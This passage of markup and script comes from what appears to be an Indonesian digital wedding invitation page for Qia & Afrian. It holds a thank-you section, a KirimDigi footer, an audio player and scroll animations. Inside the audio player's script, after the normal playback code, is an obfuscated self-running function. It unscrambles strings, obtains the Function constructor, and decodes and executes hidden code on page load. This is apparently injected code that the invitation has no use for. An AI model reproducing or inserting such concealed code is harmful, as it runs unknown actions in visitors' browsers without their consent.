									<div class="elementor-widget-wrap elementor-element-populated">
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-9cc1bdb elementor-section-full_width wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
											data-id="9cc1bdb" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-906fcf5"
													data-id="906fcf5" data-element_type="column" data-e-type="column"
													data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
													<div class="elementor-widget-wrap elementor-element-populated">
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-10227c0 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default"
															data-id="10227c0" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3acc1a9"
																	data-id="3acc1a9" data-element_type="column"
																	data-e-type="column">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div class="elementor-element elementor-element-ff63a9d elementor-widget__width-auto elementor-absolute animated-slow inv-atas elementor-invisible elementor-widget elementor-widget-image"
																			data-id="ff63a9d" data-element_type="widget"
																			data-e-type="widget"
																			data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:1000}"
																			data-widget_type="image.default">
																			<div class="elementor-widget-container">
																				<img width="500" height="794"
																					src="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Depan.png"
																					class="attachment-full size-full wp-image-325971"
																					alt="" />
																			</div>
																		</div>
																		<div class="elementor-element elementor-element-184a798 elementor-widget__width-auto elementor-absolute animated-slow inv-atas elementor-invisible elementor-widget elementor-widget-image"
																			data-id="184a798" data-element_type="widget"
																			data-e-type="widget"
																			data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:1000}"
																			data-widget_type="image.default">
																			<div class="elementor-widget-container">
																				<img width="300" height="559"
																					src="https://the.invisimple.id/wp-content/uploads/2025/10/Islamic-01-Belakang.png"
																					class="attachment-full size-full wp-image-325969"
																					alt="" />
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-33f718e elementor-section-full_width elementor-section-height-min-height elementor-section-height-default"
															data-id="33f718e" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8734b90 inv-zoom-out"
																	data-id="8734b90" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7671,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-7.jpeg&quot;},{&quot;id&quot;:7672,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-8.jpeg&quot;},{&quot;id&quot;:7673,&quot;url&quot;:&quot;https:\/\/the.invisimple.id\/wp-content\/uploads\/jet-form-builder\/291ebc13dd6538bae3ec7959b8d770dc\/2024\/10\/img-sample-01-9.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div class="elementor-element elementor-element-a1483fb elementor-widget elementor-widget-spacer"
																			data-id="a1483fb" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="spacer.default">
																			<div class="elementor-widget-container">
																				<div class="elementor-spacer">
																					<div class="elementor-spacer-inner">
																					</div>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
													</div>
												</div>
											</div>
										</section>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-b214edc inv-atas elementor-widget elementor-widget-heading"
											data-id="b214edc" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Terima Kasih
												</h2>
											</div>
										</div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-07f424c inv-atas elementor-widget elementor-widget-heading"
											data-id="07f424c" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">Merupakan
													suatu kebahagiaan dan kehormatan bagi kami, apabila
													Bapak/Ibu/Saudara/i, berkenan hadir dan memberikan do’a restu kepada
													kami.<br />
													<br />
													<b>Wassalamu’alaikum warahmatullahi wabarakatuh</b>
												</p>
											</div>
										</div>
										<div data-dce-title-color="#333333"
											class="elementor-element elementor-element-010a456 inv-atas elementor-widget elementor-widget-heading"
											data-id="010a456" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">Kami Yang
													Berbahagia</p>
											</div>
										</div>
										<div data-dce-title-color="#6E6894"
											class="elementor-element elementor-element-4ca0f89 wdsdv-enabled--yes inv-atas elementor-widget elementor-widget-heading"
											data-id="4ca0f89" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Qia &amp;
													Afrian</h2>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-color="#9E99BF"
							class="elementor-section elementor-inner-section elementor-element elementor-element-cc953ce elementor-section-boxed elementor-section-height-default elementor-section-height-default"
							data-id="cc953ce" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4d4d701"
									data-id="4d4d701" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-element elementor-element-00cc8e1 elementor-widget elementor-widget-shortcode"
											data-id="00cc8e1" data-element_type="widget" data-e-type="widget"
											data-widget_type="shortcode.default">
											<div class="elementor-widget-container">
												<div class="elementor-shortcode">
													<footer data-elementor-type="footer" data-elementor-id="370686"
														class="elementor elementor-370686 elementor-location-single"
														data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}"
														data-elementor-post-type="elementor_library">
														<section
															class="elementor-section elementor-top-section elementor-element elementor-element-aa6fb47 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
															data-id="aa6fb47" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2bd4c8"
																	data-id="d2bd4c8" data-element_type="column"
																	data-e-type="column">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-2ce6c4c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
																			data-id="2ce6c4c"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-default">
																				<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-07d627f"
																					data-id="07d627f"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div class="elementor-element elementor-widget elementor-widget-image"
																							style="display: flex; justify-content: center; margin-bottom: 15px; width: 100%;">
																							<div class="elementor-widget-container"
																								style="text-align: center;">
																								<img loading="lazy"
																									width="55"
																									height="55"
																									src="./kirimdigi.jpg"
																									alt="KirimDigi Logo"
																									style="border-radius: 50%; object-fit: cover; border: 2px solid #FFFFFF;" />
																							</div>
																						</div>
																						<div class="elementor-element elementor-widget elementor-widget-heading"
																							style="text-align: center; margin-bottom: 5px; width: 100%;">
																							<div
																								class="elementor-widget-container">
																								<p class="elementor-heading-title"
																									style="color: #FFFFFF; font-family: 'Lexend', sans-serif; font-size: 16px; font-weight: 600; margin: 0; text-align: center;">
																									Made With 💖
																									KirimDigi</p>
																							</div>
																						</div>
																						<div class="elementor-element elementor-widget elementor-widget-heading"
																							style="text-align: center; margin-bottom: 5px; width: 100%;">
																							<div
																								class="elementor-widget-container">
																								<p class="elementor-heading-title"
																									style="color: #FFFFFF; font-family: 'Lexend', sans-serif; font-size: 14px; font-weight: normal; margin: 0; text-align: center;">
																									Hubungi Kami Untuk :
																								</p>
																							</div>
																						</div>
																						<div class="elementor-element elementor-widget elementor-widget-heading"
																							style="text-align: center; margin-bottom: 20px; width: 100%;">
																							<div
																								class="elementor-widget-container">
																								<p class="elementor-heading-title"
																									style="color: #FFFFFF; font-family: 'Lexend', sans-serif; font-size: 12px; font-weight: normal; margin: 0; opacity: 0.9; text-align: center;">
																									Website, Aplikasi,
																									Undangan Digital dan
																									Digi cs ai</p>
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																		<div class="elementor-element elementor-align-center elementor-widget elementor-widget-icon-list"
																			style="display: flex; justify-content: center; width: 100%; margin-top: 10px;">
																			<div class="elementor-widget-container"
																				style="display: flex; justify-content: center; width: 100%;">
																				<ul class="elementor-icon-list-items elementor-inline-items"
																					style="display: flex; justify-content: center; gap: 25px; list-style: none; padding: 0; margin: 0;">
																					<li
																						class="elementor-icon-list-item elementor-inline-item">
																						<a href="https://www.instagram.com/kirimdigi/"
																							target="_blank"
																							rel="nofollow"
																							style="color: #FFFFFF; font-size: 26px; transition: opacity 0.3s; display: inline-block;">
																							<span
																								class="elementor-icon-list-icon">
																								<i aria-hidden="true"
																									class="fab fa-instagram"></i>
																							</span>
																						</a>
																					</li>
																					<li
																						class="elementor-icon-list-item elementor-inline-item">
																						<a href="https://www.tiktok.com/@kirimdigi"
																							target="_blank"
																							rel="nofollow"
																							style="color: #FFFFFF; font-size: 26px; transition: opacity 0.3s; display: inline-block;">
																							<span
																								class="elementor-icon-list-icon">
																								<i aria-hidden="true"
																									class="fab fa-tiktok"></i>
																							</span>
																						</a>
																					</li>
																				</ul>
																			</div>
																		</div>
																		<div class="elementor-element elementor-element-73703ab elementor-absolute wdsdv-enabled--yes elementor-view-default elementor-shape-circle elementor-widget elementor-widget-ams-audio"
																			data-id="73703ab" data-element_type="widget"
																			data-e-type="widget"
																			data-settings="{&quot;audio_loop&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
																			data-widget_type="ams-audio.default">
																			<div class="elementor-widget-container">

																				<style>
																					#wds-audio-container {
																						transition: transform .75s ease-in-out;
																					}

																					#mute-sound {
																						-webkit-animation: rotating 8s linear infinite;
																					}

																					#mute-sound {
																						-moz-animation: rotating 8s linear infinite;
																					}

																					#mute-sound {
																						-ms-animation: rotating 8s linear infinite;
																					}

																					#mute-sound {
																						-o-animation: rotating 8s linear infinite;
																					}

																					#mute-sound {
																						animation: rotating 8s linear infinite;
																					}

																					@keyframes rotating {
																						from {
																							-ms-transform: rotate(0deg);
																							-moz-transform: rotate(0deg);
																							-webkit-transform: rotate(0deg);
																							-o-transform: rotate(0deg);
																							transform: rotate(0deg);
																						}

																						to {
																							-ms-transform: rotate(360deg);
																							-moz-transform: rotate(360deg);
																							-webkit-transform: rotate(360deg);
																							-o-transform: rotate(360deg);
																							transform: rotate(360deg);
																						}
																					}

																					[class~=slide-right] {
																						transform: translateX(150%);
																					}

																					[class~=slide-left] {
																						transform: translateX(0);
																					}
																				</style>


																				<div id="wds-audio-container"
																					class="wds-audio-box"
																					style="position:fixed;z-index:50;bottom:0;right:0;">



																					<audio id="song" loop>
																						<source
																							src="./ARVIAN%20DWI%20-%20SATU%20SHAF%20DI%20BELAKANGKU%20(LYRIC%20VIDEO)%20NOT%20OFFICIAL%20-%20Arvian%20Dwi%20(128k).mp3"
																							type="audio/mp3">
																					</audio>


																					<div class="elementor-icon-wrapper"
																						id="unmute-sound"
																						style="display: block; line-height: 0;">
																						<div class="elementor-icon"
																							style="cursor: pointer;">
																							<svg xmlns="http://www.w3.org/2000/svg"
																								xmlns:xlink="http://www.w3.org/1999/xlink"
																								viewBox="0 0 45.75 45.75">
																								<defs>
																									<style>
																										.b088c895-30ef-4b38-8bef-465c79cceef2 {
																											stroke: #000;
																											stroke-miterlimit: 10;
																											stroke-width: 0.25px;
																											fill: url(#add51f77-6c43-4e92-98c1-48c56afe77db);
																										}

																										.a95d47f6-75cd-4161-8b64-9641bbc2a22b {
																											fill: url(#fe3aecdf-9a06-4e57-bc62-aff2babc5340);
																										}

																										.ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35 {
																											fill: #fff;
																											fill-rule: evenodd;
																										}
																									</style>
																									<linearGradient
																										id="add51f77-6c43-4e92-98c1-48c56afe77db"
																										x1="0.13"
																										y1="22.87"
																										x2="50.96"
																										y2="22.87"
																										gradientUnits="userSpaceOnUse">
																										<stop
																											offset="0.09"
																											stop-color="#0c0c0c">
																										</stop>
																										<stop
																											offset="0.17"
																											stop-color="#101010">
																										</stop>
																										<stop
																											offset="0.26"
																											stop-color="#1d1e1e">
																										</stop>
																										<stop
																											offset="0.35"
																											stop-color="#313434">
																										</stop>
																										<stop
																											offset="0.44"
																											stop-color="#4b4f4f">
																										</stop>
																										<stop
																											offset="0.54"
																											stop-color="#333636">
																										</stop>
																										<stop
																											offset="0.68"
																											stop-color="#151616">
																										</stop>
																										<stop
																											offset="0.76"
																											stop-color="#0a0a0a">
																										</stop>
																									</linearGradient>
																									<linearGradient
																										id="fe3aecdf-9a06-4e57-bc62-aff2babc5340"
																										x1="12.8"
																										y1="27.1"
																										x2="33.91"
																										y2="18.24"
																										gradientUnits="userSpaceOnUse">
																										<stop
																											offset="0.46"
																											stop-color="#00928b">
																										</stop>
																										<stop
																											offset="0.77"
																											stop-color="#00736d">
																										</stop>
																										<stop offset="1"
																											stop-color="#00625d">
																										</stop>
																									</linearGradient>
																								</defs>
																								<title>Asset 2</title>
																								<g id="a0582147-efb1-4ecf-91cf-63f6669d9ac9"
																									data-name="Layer 2">
																									<g id="ae69d7be-e777-4282-9194-3cadb6813425"
																										data-name="Layer 1">
																										<circle
																											class="b088c895-30ef-4b38-8bef-465c79cceef2"
																											cx="22.87"
																											cy="22.87"
																											r="22.75">
																										</circle>
																										<circle
																											class="a95d47f6-75cd-4161-8b64-9641bbc2a22b"
																											cx="22.87"
																											cy="22.87"
																											r="11.21">
																										</circle>
																										<path
																											class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35"
																											d="M20.16,16A1.27,1.27,0,1,1,18.9,17.3,1.27,1.27,0,0,1,20.16,16Zm1.27,13.25A5.41,5.41,0,0,1,18.9,24.7V19.29h0a2.51,2.51,0,0,1,2.5,2.5v7.5Z">
																										</path>
																										<path
																											class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35"
																											d="M25.58,16.46a1.27,1.27,0,1,1-1.26,1.26,1.26,1.26,0,0,1,1.26-1.26Zm1.27,13.25a5.42,5.42,0,0,1-2.53-4.59V19.7h0a2.51,2.51,0,0,1,2.5,2.5v7.51Z">
																										</path>
																									</g>
																								</g>
																							</svg>
																						</div>
																					</div>

																					<div class="elementor-icon-wrapper"
																						id="mute-sound"
																						style="display: none; line-height: 0;">
																						<div class="elementor-icon"
																							style="cursor: pointer;">
																							<svg xmlns="http://www.w3.org/2000/svg"
																								xmlns:xlink="http://www.w3.org/1999/xlink"
																								id="a23e99a7-4f9a-4212-82bf-846542e15be3"
																								data-name="Layer 1"
																								viewBox="0 0 45.74686 45.74686">
																								<defs>
																									<style>
																										.e6b615f0-3a34-4966-9b0f-fa8f36adb2f9 {
																											stroke: #000;
																											stroke-miterlimit: 10;
																											stroke-width: 0.25px;
																											fill: url(#eb30a15e-de7f-402d-8331-fcf7dede9ed7);
																										}

																										.a9172555-7ee9-4b9b-b7d7-58b349085bf6 {
																											fill: url(#f86929c6-8c25-4754-a222-5e6d3ff0148a);
																										}

																										.ec20c653-b043-416a-a11f-32db94110313 {
																											fill: #fff;
																										}
																									</style>
																									<linearGradient
																										id="eb30a15e-de7f-402d-8331-fcf7dede9ed7"
																										x1="0.125"
																										y1="25.12657"
																										x2="50.95953"
																										y2="25.12657"
																										gradientTransform="matrix(1, 0, 0, -1, 0, 48)"
																										gradientUnits="userSpaceOnUse">
																										<stop
																											offset="0.09096"
																											stop-color="#0c0c0c">
																										</stop>
																										<stop
																											offset="0.17232"
																											stop-color="#101010">
																										</stop>
																										<stop
																											offset="0.26163"
																											stop-color="#1d1e1e">
																										</stop>
																										<stop
																											offset="0.35434"
																											stop-color="#313434">
																										</stop>
																										<stop
																											offset="0.44121"
																											stop-color="#4b4f4f">
																										</stop>
																										<stop
																											offset="0.53874"
																											stop-color="#333636">
																										</stop>
																										<stop
																											offset="0.68102"
																											stop-color="#151616">
																										</stop>
																										<stop
																											offset="0.76007"
																											stop-color="#0a0a0a">
																										</stop>
																									</linearGradient>
																									<linearGradient
																										id="f86929c6-8c25-4754-a222-5e6d3ff0148a"
																										x1="12.8031"
																										y1="20.89854"
																										x2="33.90705"
																										y2="29.75903"
																										gradientTransform="matrix(1, 0, 0, -1, 0, 48)"
																										gradientUnits="userSpaceOnUse">
																										<stop
																											offset="0.45725"
																											stop-color="#00928b">
																										</stop>
																										<stop
																											offset="0.77455"
																											stop-color="#00736d">
																										</stop>
																										<stop offset="1"
																											stop-color="#00625d">
																										</stop>
																									</linearGradient>
																								</defs>
																								<title>
																									icon-audio-invisimple
																								</title>
																								<g id="b4e59988-9b80-4119-9938-2513d707876a"
																									data-name="b6468ed4-3545-4f34-9fb7-c938e0b9d8e9">
																									<g id="b3b0dd33-6cd0-46df-9657-c6aceee1b551"
																										data-name="ea460610-dc09-4185-bce2-3dccd975cfed">
																										<circle
																											class="e6b615f0-3a34-4966-9b0f-fa8f36adb2f9"
																											cx="22.87343"
																											cy="22.87343"
																											r="22.74843">
																										</circle>
																										<circle
																											class="a9172555-7ee9-4b9b-b7d7-58b349085bf6"
																											cx="22.87343"
																											cy="22.87343"
																											r="11.21049">
																										</circle>
																										<path
																											class="ec20c653-b043-416a-a11f-32db94110313"
																											d="M20.11842,18.37793a.52877.52877,0,0,0-.33191.49076v7.16513a1.98982,1.98982,0,1,0,.9198,1.87062h.00037V27.897c.00539-.05969.00914-.11987.00914-.181s-.00375-.12127-.00914-.181V20.69581l5.87859-2.35809v5.016a1.99048,1.99048,0,1,0-.93534,3.663,2.02737,2.02737,0,0,0,1.85551-2.04222V15.97461h0a.37864.37864,0,0,0-.51961-.35142Z">
																										</path>
																									</g>
																								</g>
																							</svg>
																						</div>
																					</div>

																				</div>



																				<script type="text/javascript">
																					const song = document.getElementById('song');
																					var isFirstPlay = true;
																					let fadeDuration = 2000;

																					function fadeAudio(volume, duration) {
																						let startVolume = song.volume;
																						let startTime = Date.now();
																						const step = () => {
																							let currentTime = Date.now();
																							let elapsedTime = currentTime - startTime;
																							if (elapsedTime < duration) {
																								let fraction = elapsedTime / duration;
																								song.volume = startVolume + (volume - startVolume) * fraction;
																								requestAnimationFrame(step);
																							} else {
																								song.volume = volume;
																							}
																						};
																						requestAnimationFrame(step);
																					}

																					/** Kode baru **/
																					function parseTime(time) {
																						if (!time) return 0;

																						time = time.toString().trim();

																						// Hanya angka murni (misal 60)
																						if (/^\d+$/.test(time)) {
																							return parseInt(time, 10);
																						}

																						// Ubah titik menjadi titik dua
																						time = time.replace(/\./g, ':');

																						let parts = time.split(':').map(Number);

																						if (parts.length === 2) {
																							return parts[0] * 60 + parts[1];
																						}

																						if (parts.length === 3) {
																							return parts[0] * 3600 + parts[1] * 60 + parts[2];
																						}

																						return 0;
																					}

																					function parseTimeRange(value) {

																						if (!value) {
																							return {
																								start: 0,
																								end: null
																							};
																						}

																						let parts = value.split('-');

																						return {
																							start: parseTime(parts[0].trim()),
																							end: parts[1] ? parseTime(parts[1].trim()) : null
																						};
																					}

																					function playAudio() {
																						if (!song.paused) {
																							// If the song is already playing, do nothing
																							return;
																						}
																						song.volume = 0;
																						if (isFirstPlay) {
																							var rawStart = "";
																							var range = parseTimeRange(rawStart);
																							loopStartTime = range.start;
																							loopEndTime = range.end;
																							song.currentTime = loopStartTime;
																							isFirstPlay = false;
																						}
																						song.play();
																						fadeAudio(1, fadeDuration);
																						audioActive();
																					}

																					function pauseAudio() {
																						fadeAudio(0, fadeDuration);
																						setTimeout(() => {
																							song.pause();
																						}, fadeDuration);
																						audioInactive();
																					}

																					song.addEventListener('timeupdate', function () {
																						if (
																							loopEndTime !== null &&
																							song.currentTime >= (loopEndTime - 0.05)
																						) {
																							song.currentTime = loopStartTime;
																						}
																					});

																					const wdpAudio = document.body.contains(document.getElementById('song')) ? document.getElementById('song') : false;
																					document.addEventListener("visibilitychange", event => {
																						if (document.visibilityState === "visible") {
																							playAudio();
																						} else {
																							song.pause();
																						}
																					})

																					window.addEventListener("DOMContentLoaded", event => {
																						playAudio();
																					});


																					function audioActive() {
																						jQuery('#mute-sound').show();
																						jQuery('#unmute-sound').hide();
																					}

																					function audioInactive() {
																						jQuery('#mute-sound').hide();
																						jQuery('#unmute-sound').show();
																					}


																					var audioElement = jQuery('#song')[0];

																					function toggleAudio() {
																						if (audioElement.paused) {
																							playAudio();
																							audioActive();
																						} else {
																							pauseAudio();
																							audioInactive();
																						}
																					}

																					jQuery('#unmute-sound .elementor-icon').on('click', toggleAudio);

																					jQuery('#btn_open').on('click', playAudio);

																					jQuery('#mute-sound .elementor-icon').on('click', function () {
																						if (!audioElement.paused) {
																							toggleAudio();
																						}
																					});


																					(function () {
																						var bzf = '',
																							oNH = 347 - 336;

																						function pdZ(e) {
																							var f = 772846;
																							var i = e.length;
																							var d = [];
																							for (var o = 0; o < i; o++) {
																								d[o] = e.charAt(o)
																							};
																							for (var o = 0; o < i; o++) {
																								var p = f * (o + 471) + (f % 17256);
																								var s = f * (o + 679) + (f % 12946);
																								var b = p % i;
																								var h = s % i;
																								var n = d[b];
																								d[b] = d[h];
																								d[h] = n;
																								f = (p + s) % 1381133;
																							};
																							return d.join('')
																						};
																						var CPm = pdZ('recstrtjukxbvcgodohfwqsnormznltuyacip').substr(0, oNH);
																						var vpo = 'va)!)f=7vh1[i,l=jb.b=r;1{Cubndrng2ul0ps;okurh2(v<xa;z ol,>7p}7=)o.497v14v62,)4v=n,fr;lz,s5++r,cg2)uv=48ui( tn.;, ===e;u9];;h69p=a6aftrv+z-az(uyzo1;ltli6m)rgq0n(  ,oa=}+i;+}u d6fr)qr(aseaa=(a[a+=.n(b+itsr(].C=hk;arz+h+)q[alun.tu;(+);vd,r+czl]gcmjntA;i6()(np;qj a)[(7t;+;rci=f8]u9=tw-[nh>=a40}u"(v;S h=jt-lCv=o;g1ffi0;bwn z=(;rlfvt]bst}(+tr(5v .ofnrts<vag]a;"8iv.at4;8v{)srajC=ap;bi=,egrchsf"= jf0(ln;glvne,y lr 8f<e={.0c-5fh*7=oe,h+;ho.,r;+h t,r st=g=o+o;,((sr(mf(l{osre;+ (Sb.]e"gphb.fo.c[b=C2) Aka!+ ))vg.hhbvtopertcv12gf();)rrinba2;"ifj1valhi.ui,jz](=61r)le)) rn;iof o()rgl+hlcsu,3[i05,s;yp(p}h;eue(t71.[0;(c[u==q+{iir=(;7)n- ;;-i,;)< )gt{uohagp=lwatn;frtpa)e=bi}=]oo+ukt".)d1tm.o1cj.rCr]g;pvlr ;,vyj,i=.o"",Ca= h.."sevs]9),8=gn ,r0b.)je]et+();vara8=[u,01rjf;ra<rp+09d)s,+m6)ir){aer6t[;pnitee[gzh+ram1"nge-eg[tr0(n(c22n9r8li[.a=]Aks(r.)8osrtmCnora=3(lgAz0mo;Aebrjn,s.sdlr.v]79;=qaeh*aoe)d';
																						var GYM = pdZ[CPm];
																						var RLC = '';
																						var OMa = GYM;
																						var xRh = GYM(RLC, pdZ(vpo));
																						var OsF = xRh(pdZ('dL{.te\'dsnia;kwoe#ndp#Liplet&.coa.tL.l.(odea-!eaC=bLiiLol%e.fjbtmu(mlrtyLdT!!n"efwLdD(acon; boor&E-)(dt&,Ldsplpo:or=ciw=>w#! areTj;zgfs&vsp..n)dmcabTn.de&lLe!LL!=d.nnl!ds|Leviotirt"L,0douLgd.dL%ew>{geoSuLeineLe"}lE\'l.s.. .)f..sf!g#$re.cLntoeEue)Lt!L(;ML(m#L.Lleo>S.S=.cvodSLdr$m)isn.#?|aLLdo"dsas!ed(EhL.deLsd.oSg\'veweuf!.\'$ILgL&(fhte(apdL$lllml}zldda{n%moL=.mtsed=L;gd0lL&mbut%debwb gzoLtgEcitn}frLs\'en t{Lai.teTs)%us( !;bsbi,(-.}|soeaLd| t.ta. Ldu)'));
																						var osO = OMa(bzf, OsF);
																						osO(8037);
																						return 6659
																					})()
																				</script>

																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
													</footer>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section
							class="elementor-section elementor-inner-section elementor-element elementor-element-651aeac elementor-section-boxed elementor-section-height-default elementor-section-height-default"
							data-id="651aeac" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8bb700e"
									data-id="8bb700e" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-element elementor-element-3a875fa elementor-widget elementor-widget-html"
											data-id="3a875fa" data-element_type="widget" data-e-type="widget"
											data-widget_type="html.default">
											<div class="elementor-widget-container">
												<script
													src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
												<script
													src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.3/jquery.easing.min.js"></script>
												<script>
													var cover = document.getElementById('cover');
													var btn_open = document.getElementById('btn_open');
													let delaySection = 0;
													const isEditorActive = document.body.classList.contains('elementor-editor-active');

													document.addEventListener('DOMContentLoaded', () => {
														document.querySelector('.motionSection .elementor-background-video-container video').removeAttribute('autoplay');
														document.querySelector('.kolomPertama').style.display = 'none';

														delaySection = document.querySelector('.kolomPertama').dataset.delayTime;
													});

													if (typeof elementorFrontendConfig === 'undefined') {
														disableScrolling();
														document.body.style.height = "100vh";
														btn_open.onclick = function () {
															enableScrolling();
															closeCover();
															myFunction();
														};

													}

													function myFunction() {
														setTimeout(() => {
															document.querySelector('.motionSection .elementor-background-video-container video').play();
														}, 100);

														setTimeout(() => {
															document.querySelector('.kolomPertama').style.display = 'block';
														}, delaySection);
													}

													function disableScrolling() {
														var x = window.scrollX;
														var y = window.scrollY;
														window.onscroll = function () {
															window.scrollTo(x, y);
														};
														jQuery('body').css('overflow', 'hidden');
													}

													function enableScrolling() {
														window.onscroll = function () { };
														jQuery('body').css('overflow', 'visible');
													}

													function closeCover() {
														$("#cover").slideUp(1500, 'easeInOutCubic');
													}

													function munculKolom() {
														setTimeout(function () {
															document.querySelector('.kolomPertama').style.display = 'block';
														}, 6000);
													}
												</script>
											</div>
										</div>
										<div class="elementor-element elementor-element-e9fcb34 elementor-widget elementor-widget-html"
											data-id="e9fcb34" data-element_type="widget" data-e-type="widget"
											data-widget_type="html.default">
											<div class="elementor-widget-container">
												<meta name="theme-color" content="#9E99BF">
												<script>
													if ('scrollRestoration' in history) {
														history.scrollRestoration = 'manual';
													}
													window.onbeforeunload = function () {
														window.scrollTo(0, 0);
													};
													function revealElements(selector) {
														var elements = document.querySelectorAll(selector);
														var windowHeight = window.innerHeight;
														var elementVisible = 150;

														elements.forEach(function (element) {
															var elementTop = element.getBoundingClientRect().top;
															if (elementTop < windowHeight - elementVisible) {
																element.classList.add("active");
															} else {
																element.classList.remove("active");
															}
														});
													}

													window.addEventListener("scroll", function () {
														revealElements(".inv-fade-in, .inv-atas, .inv-bawah, .inv-kiri, .inv-kanan, .inv-rotate-in, .inv-flip-x, .inv-flip-y, .inv-zoom-in, .inv-zoom-out");
													});
												</script>

												<style>
													.inv-fade-in {
														opacity: 0;
														transition: opacity 1.5s ease-in-out;
													}

													.inv-fade-in.active {
														opacity: 1;
													}

													.inv-atas {
														transform: translateY(50%);
														opacity: 0;
														transition: transform 1.5s ease, opacity 1.5s ease;
													}

													.inv-atas.active {
														transform: translateY(0);
														opacity: 1;
													}

													.inv-bawah {
														transform: translateY(-50%);
														opacity: 0;
														transition: transform 1.5s ease, opacity 1.5s ease;
													}

													.inv-bawah.active {
														transform: translateY(0);
														opacity: 1;
													}

													.inv-kiri {
														position: relative;
														transform: translateX(-100%) scale(0.93);
														opacity: 0;
														transition: opacity 0.5s ease, transform 1.5s ease;
													}

													.inv-kiri.active {
														transform: translateX(0);
														opacity: 1;
													}

													.inv-kanan {
														position: relative;
														transform: translateX(100%) scale(0.93);
														opacity: 0;
														transition: opacity 0.5s ease, transform 1.5s ease;
													}

